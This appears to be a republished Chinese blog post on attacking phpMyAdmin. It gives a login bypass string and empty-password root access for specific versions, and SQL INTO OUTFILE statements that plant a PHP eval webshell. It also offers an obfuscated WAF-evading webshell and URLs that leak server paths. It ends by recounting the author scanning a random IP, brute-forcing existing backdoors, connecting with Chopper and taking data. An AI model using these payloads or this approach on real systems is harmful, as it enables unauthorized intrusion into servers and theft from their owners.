共計 1412 個字符,預計需要花費 4 分鐘才能閱讀完成。

自動寫代碼機器人,免費開通

丸趣 TV 小編給大家分享一下 PHPmyadmin 漏洞以及拿 shell 的示例分析,相信大部分人都還不怎么了解,因此分享這篇文章給大家參考一下,希望大家閱讀完這篇文章后大有收獲,下面讓我們一起去了解一下吧!

phpmyadmin 的漏洞相對來說,還是比較多的,對于新手來說,分享幾個漏洞,深入的處于代碼審計方面的也可以和我討論

phpmyadmin2.11.3-2.11.4 這兩個版本存在萬能密碼,直接使用‘localhost’@ @”為賬號,密碼不用輸入。

phpmyadmin2.11.9.2 這個版本存在空口令。直接 root 用戶登陸,密碼不用

找這個的話 用自己的寫的腳本,或者搜素引擎什么的,這里懂的人就懂了,不懂也不在這里。

關于拿 shell,—-》root 權限,并且有寫文件權限 —-》導出的目錄有寫權限 —-》有的情況下,就算你這兩個都有,但是服務器的一些配置還是會對這個有影響。

在 getshell 之前先進入一個數據庫

第一種,使用 sql 語句,創建一個表,添加一個字段,字段的內容為一句話,然后導出到 php 文件中,最后刪除這個表,這個是最保險的方法

Create TABLE 表 (列 text NOT NULL)

Insert INTO 表 (列) VALUES(?php eval($_POST[mima])? )

select 列 from 表 into _utfile 路徑

Drop TABLE IF EXISTS 表;

第二種方法,這個是直接寫入

select 一句話 INTO _UTFILE 路徑

還有幾種方法,大致原理都一樣。

然后,一般的話,一句話都是

?php @eval($_POST[x])?有狗的話,用免殺一句話,下面這個是我過年前構造的過狗一句話,現在應該還可以過

?php

$a = s

$str = str_repeat($a,2);

$to = $_POST;

//echo $str;

$exp = a .$str[0].$str[1]. e . r . t

$exp($to[ x])

?找路徑的話,

1// 利用 phpinfo.php

2// 利用 phpmyadmin 的一些文件報錯,下面都是網上通用的

/phpMyAdmin/index.php?lang[]=1

/phpMyAdmin/phpinfo.php

/load_file()

/phpmyadmin/themes/darkblue_orange/layout.inc.php

/phpmyadmin/libraries/select_lang.lib.php

/phpmyadmin/libraries/lect_lang.lib.php

/phpmyadmin/libraries/mcrypt.lib.php

/phpmyadmin/libraries/export/xls.php3// 再者就是利用網站包路徑,這些會的都會了,不會的慢慢的就會了。



下面開始實戰,腳本掃到一個 IP,顯示存在 phpmyadmin,打開



一看這些 php 文件就是后門一句話,放到幾萬字典爆破,兩秒鐘

直接菜刀鏈接。。。。。

這個肯定被人搞了,直接打包好東西,你懂的。。。提權什么的就不必要了。

以上是“PHPmyadmin 漏洞以及拿 shell 的示例分析”這篇文章的所有內容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內容對大家有所幫助,如果還想學習更多知識,歡迎關注丸趣 TV 行業資訊頻道!

向 AI 問一下細節